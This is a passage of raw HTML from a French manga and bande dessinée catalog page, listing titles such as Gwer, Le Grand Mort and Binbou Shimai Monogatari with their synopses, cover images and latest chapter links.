                    <div class="manga-intro"><a class="hover-underline" title="Burning Hell" href="https://fr.niadd.com/manga/Burning_Hell.html">Il y a de cela bien longtemps, il existait une île désolée, perdue entre l&#039;archipel japonais et la péninsule de la corée. Elle servait de purgatoire où l&#039;on jetait tous les odieux criminels ayant bafoué les lois sacrées de la corée ou les meurtriers assoiffés de sang envoyés par le shoguna d&#039;edo. Les japonais et les coréens surnoment cette île &quot;Kyokudo&quot; la terre à la limite du monde.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Volume 1 VF" href="https://fr.niadd.com/chapter/Volume_1_VF/58216.html"><div class="manga-latest-chp">Volume 1 VF</div></a>
                    <div class="manga-latest-time">Jan 26, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Bande Dessinée Gainsbourg" href="https://fr.niadd.com/manga/Bande_Dessin_e_Gainsbourg.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190130/201901300636084463.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Bande Dessinée Gainsbourg"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Bande Dessinée Gainsbourg" href="https://fr.niadd.com/manga/Bande_Dessin_e_Gainsbourg.html"><div class="manga-name">Bande Dessinée Gainsbourg</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Bande Dessinée Gainsbourg" href="https://fr.niadd.com/manga/Bande_Dessin_e_Gainsbourg.html">Fils d&#039;émigrés russes, Serge Gainsbourg a révolutionné la variété française des années soixante dix. Son approche volontairement commerciale née de son propre échec dans la chanson texte a bouleversé les codes de la chanson populaire. Cette rage de gagner sa place dans un domaine qui n&#039;était pas le sien lui aura brûlé les ailes aussi sûrement qu&#039;il nous aura donné des chefs d&#039;oeuvres. Immense poète noyant dans l&#039;alcool ses...</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Gainsbourg Volume 1 VF" href="https://fr.niadd.com/chapter/Gainsbourg_Volume_1_VF/65706.html"><div class="manga-latest-chp">Gainsbourg Volume 1 VF</div></a>
                    <div class="manga-latest-time">Jan 30, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Bande Dessinée L'aéropostale Des Pilotes De Légende" href="https://fr.niadd.com/manga/Bande_Dessin_e_L_039_a_ropostale_Des_Pilotes_De_L_gende.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190210/201902101126597958.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Bande Dessinée L'aéropostale Des Pilotes De Légende"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Bande Dessinée L'aéropostale Des Pilotes De Légende" href="https://fr.niadd.com/manga/Bande_Dessin_e_L_039_a_ropostale_Des_Pilotes_De_L_gende.html"><div class="manga-name">Bande Dessinée L'aéropostale Des Pilotes De Légende</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Bande Dessinée L'aéropostale Des Pilotes De Légende" href="https://fr.niadd.com/manga/Bande_Dessin_e_L_039_a_ropostale_Des_Pilotes_De_L_gende.html">Latécoère en avait rêvé : ouvrir des lignes commerciales entre l&#039;Europe et l&#039;Amérique du Sud. De 1918 à 1931, treize ans de premières aéronautiques fondent le mythe de la poste aérienne avec ses héros entrés dans la légende dont 120 perdirent la vie. Voici des tranches d&#039;histoire de certains d&#039;entre-eux.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="L'aéropostale Des Pilotes De Légende Volume 5 VF" href="https://fr.niadd.com/chapter/L_a_ropostale_Des_Pilotes_De_L_gende_Volume_5_VF/79841.html"><div class="manga-latest-chp">L'aéropostale Des Pilotes De Légende Volume 5 VF</div></a>
                    <div class="manga-latest-time">Feb 10, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Bite Marks" href="https://fr.niadd.com/manga/Bite_Marks.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/202005/202005181331248871.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Bite Marks"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Bite Marks" href="https://fr.niadd.com/manga/Bite_Marks.html"><div class="manga-name">Bite Marks</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Bite Marks" href="https://fr.niadd.com/manga/Bite_Marks.html">A story about Ichigo's oblivious childhood friend, his terrible sleeping habits and his bite marks.

 Artist&rsquo;s Twitter
 Artist&rsquo;s Pixiv</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Ch. 2 Tu dors trop! Baka!" href="https://fr.niadd.com/chapter/Ch_2_Tu_dors_trop_Baka_/563916.html"><div class="manga-latest-chp">Ch. 2 Tu dors trop! Baka!</div></a>
                    <div class="manga-latest-time">Jun 10, 2020</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Comedy.html" title="Comedy">
                                <div class="manga-cate-item-name">Comedy</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Romance.html" title="Romance">
                                <div class="manga-cate-item-name">Romance</div>
                            </a>
                        </div>
                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Bande Dessinée Le Grand Mort" href="https://fr.niadd.com/manga/Bande_Dessin_e_Le_Grand_Mort.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190205/201902051951528767.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Bande Dessinée Le Grand Mort"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Bande Dessinée Le Grand Mort" href="https://fr.niadd.com/manga/Bande_Dessin_e_Le_Grand_Mort.html"><div class="manga-name">Bande Dessinée Le Grand Mort</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Bande Dessinée Le Grand Mort" href="https://fr.niadd.com/manga/Bande_Dessin_e_Le_Grand_Mort.html">Tout avait été prévu pour que ce soit une semaine studieuse ! Pauvre Pauline ! Elle comptait se mettre au vert pour préparer sa maîtrise de sciences éco... La nuit recouvre la forêt bretonne et la « deuch » vient de tomber en panne d’essence juste devant chez Erwan, à 20 kilomètres de tout village. Erwan est un métis du genre placide. Solitaire, il vit simplement, entouré d’objets étranges. Il propose à Pauline de partager sa soupe et de l’héberger pour la nuit... Contrainte par les circonstances, elle finit par accepter... Tandis qu’elle mange, il parcourt un vieux grimoire traitant du « petit peuple »... Elle ricane de ces sornettes. Elle ignore, alors, que cette rencontre sera pour elle le point de départ vers un autre univers, un autre espace-temps, où toute sa vie et ses principes vont basculer... Les conséquences de cette aventure seront des plus surprenantes pour elle, pour son entourage, voire pour l’humanité...</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Le Grand Mort Volume 7 VF" href="https://fr.niadd.com/chapter/Le_Grand_Mort_Volume_7_VF/74382.html"><div class="manga-latest-chp">Le Grand Mort Volume 7 VF</div></a>
                    <div class="manga-latest-time">Feb 05, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Bande Dessinée Gwer" href="https://fr.niadd.com/manga/Bande_Dessin_e_Gwer.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190130/201901300637332236.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Bande Dessinée Gwer"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Bande Dessinée Gwer" href="https://fr.niadd.com/manga/Bande_Dessin_e_Gwer.html"><div class="manga-name">Bande Dessinée Gwer</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Bande Dessinée Gwer" href="https://fr.niadd.com/manga/Bande_Dessin_e_Gwer.html">À chaque conjonction des trois lunes, les plus braves guerriers du monde d’Aar se rendent au puits maléfique dans le but d’empêcher le retour des Démons-dieux. Gwer du peuple des N’habots, les parias d’Aar, décide de prendre part à ce voyage difficile. Perdu parmi des êtres plus grands, plus forts et qui ne font aucun cas de sa personne, le courage de Gwer est mis à rude épreuve...</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Gwer Volume 1 VF" href="https://fr.niadd.com/chapter/Gwer_Volume_1_VF/65707.html"><div class="manga-latest-chp">Gwer Volume 1 VF</div></a>
                    <div class="manga-latest-time">Jan 30, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Bande Dessinée Anne Frank Au Pays Du" href="https://fr.niadd.com/manga/Bande_Dessin_e_Anne_Frank_Au_Pays_Du.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190122/201901221609593441.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Bande Dessinée Anne Frank Au Pays Du"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Bande Dessinée Anne Frank Au Pays Du" href="https://fr.niadd.com/manga/Bande_Dessin_e_Anne_Frank_Au_Pays_Du.html"><div class="manga-name">Bande Dessinée Anne Frank Au Pays Du</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Bande Dessinée Anne Frank Au Pays Du" href="https://fr.niadd.com/manga/Bande_Dessin_e_Anne_Frank_Au_Pays_Du.html">Depuis sa première publication en 1952, « le journal d&#039;Anne Frank » est le plus lu et le plus étudié des livres étrangers au Japon. Toutes générations confondues, tout le monde connaît la petite fille d&#039;Amsterdam et son destin tragique. Un best-seller, également disponible en manga, mais dans lequel Anne Frank est simplement perçue comme l&#039;héroïne d&#039;un roman à succès à la conclusion cruelle et émouvante. Au pays du soleil levant, peu nombreux sont ceux qui connaissent la Shoah. Une histoire bien trop lointaine pour les Japonais, malgré leur alliance avec le Troisième Reich. Ils ne semblent pourtant pas non plus bien connaître leur propre histoire : « La guerre, c&#039;est horrible. Et nous en avons été les plus grandes victimes lorsque les Américains ont largué leurs bombes atomiques sur nous. », dit Makoto Otsuka, le directeur du mémorial à Anne Frank et à la Shoah, situé non loin d&#039;Hiroshima et unique en Asie. Et c&#039;est l&#039;idée vague qui fait à peu près consensus au Japon.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Anne Frank Au Pays Du Manga 4 VF" href="https://fr.niadd.com/chapter/Anne_Frank_Au_Pays_Du_Manga_4_VF/49524.html"><div class="manga-latest-chp">Anne Frank Au Pays Du Manga 4 VF</div></a>
                    <div class="manga-latest-time">Jan 22, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Drame.html" title="Drame">
                                <div class="manga-cate-item-name">Drame</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Historique.html" title="Historique">
                                <div class="manga-cate-item-name">Historique</div>
                            </a>
                        </div>
                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Bara No Hanabira" href="https://fr.niadd.com/manga/Bara_No_Hanabira.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190220/201902201832337689.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Bara No Hanabira"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Bara No Hanabira" href="https://fr.niadd.com/manga/Bara_No_Hanabira.html"><div class="manga-name">Bara No Hanabira</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Bara No Hanabira" href="https://fr.niadd.com/manga/Bara_No_Hanabira.html">A Venir...</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Ch. 5" href="https://fr.niadd.com/chapter/Ch_5/110541.html"><div class="manga-latest-chp">Ch. 5</div></a>
                    <div class="manga-latest-time">Apr 06, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Binbou Shimai Monogatari" href="https://fr.niadd.com/manga/Binbou_Shimai_Monogatari.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/201904/201904250731079544.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Binbou Shimai Monogatari"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Binbou Shimai Monogatari" href="https://fr.niadd.com/manga/Binbou_Shimai_Monogatari.html"><div class="manga-name">Binbou Shimai Monogatari</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Binbou Shimai Monogatari" href="https://fr.niadd.com/manga/Binbou_Shimai_Monogatari.html">Kyou and Asu are two sisters whose mother passed away while Asu was still a baby. After racking up an unbearable amount of debt due to his gambling addiction, their father disappeared - leaving the two siblings to fend for themselves.
Thus begins these two spirited girls' efforts to make ends meet while still enjoying their childhoods to the fullest. &quot;No matter what hardships we have to endure, I'm happy so long as we're facing them together!&quot;
A warm and sweet little slice-of-life story that will surely enrich you with a feeling of peace and good humour!</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="10 VF" href="https://fr.niadd.com/chapter/10_VF/547575.html"><div class="manga-latest-chp">10 VF</div></a>
                    <div class="manga-latest-time">Feb 12, 2020</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Comedy.html" title="Comedy">
                                <div class="manga-cate-item-name">Comedy</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Drama.html" title="Drama">
                                <div class="manga-cate-item-name">Drama</div>
                            </a>
                        </div>
                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Bell Princess" href="https://fr.niadd.com/manga/Bell_Princess.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/201904/201904070835459625.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Bell Princess"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Bell Princess" href="https://fr.niadd.com/manga/Bell_Princess.html"><div class="manga-name">Bell Princess</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Bell Princess" href="https://fr.niadd.com/manga/Bell_Princess.html">Because of a sin she committed in her past life, Princess Bell was born as a golden bell. In order to get back her human appearance, she must find Prince Mukyeol and tie their strings of fate back together. Will the reincarnated lovers be able to meet again?</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Vol. 1 Ch. 1" href="https://fr.niadd.com/chapter/Vol_1_Ch_1/110696.html"><div class="manga-latest-chp">Vol. 1 Ch. 1</div></a>
                    <div class="manga-latest-time">Apr 07, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Drama.html" title="Drama">
                                <div class="manga-cate-item-name">Drama</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Fantasy.html" title="Fantasy">
                                <div class="manga-cate-item-name">Fantasy</div>
                            </a>
                        </div>
                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Buraiden Gai" href="https://fr.niadd.com/manga/Buraiden_Gai.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190122/201901221125374059.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Buraiden Gai"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Buraiden Gai" href="https://fr.niadd.com/manga/Buraiden_Gai.html"><div class="manga-name">Buraiden Gai</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Buraiden Gai" href="https://fr.niadd.com/manga/Buraiden_Gai.html">C&#039;est l&#039;histoire de Kudo Gai, un adolescent de 13 ans seul au monde. Il méprise ses camarades de classe qui vivent de leur propre volonté, bien que soutenus par leurs parents, soutien qu&#039;ils prennent pour acquis. Gai comprend cependant qu&#039;il se contredit lui-même en étant élevé dans un orphelinat et tente de devenir indépendant. Mais ses actions lui attirent de sérieux ennuis, quand il est finalement accusé d&#039;un meurtre qu&#039;il n&#039;a pas commis, arrêté et envoyé dans un mystérieux endroit appelé &quot;L&#039;Institut Humain&quot;...</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="1 VF" href="https://fr.niadd.com/chapter/1_VF/48747.html"><div class="manga-latest-chp">1 VF</div></a>
                    <div class="manga-latest-time">Jan 22, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Black Wings" href="https://fr.niadd.com/manga/Black_Wings.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/201911/201911270631425457.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Black Wings"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Black Wings" href="https://fr.niadd.com/manga/Black_Wings.html"><div class="manga-name">Black Wings</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Black Wings" href="https://fr.niadd.com/manga/Black_Wings.html">In a world full of white wings, a child is born with black wings</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Oneshot" href="https://fr.niadd.com/chapter/Oneshot/549644.html"><div class="manga-latest-chp">Oneshot</div></a>
                    <div class="manga-latest-time">Feb 17, 2020</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Drama.html" title="Drama">
                                <div class="manga-cate-item-name">Drama</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Slice of Life.html" title="Slice Of Life">
                                <div class="manga-cate-item-name">Slice Of Life</div>
                            </a>
                        </div>
                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Be Heun" href="https://fr.niadd.com/manga/Be_Heun.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190206/201902061913579289.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Be Heun"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Be Heun" href="https://fr.niadd.com/manga/Be_Heun.html"><div class="manga-name">Be Heun</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
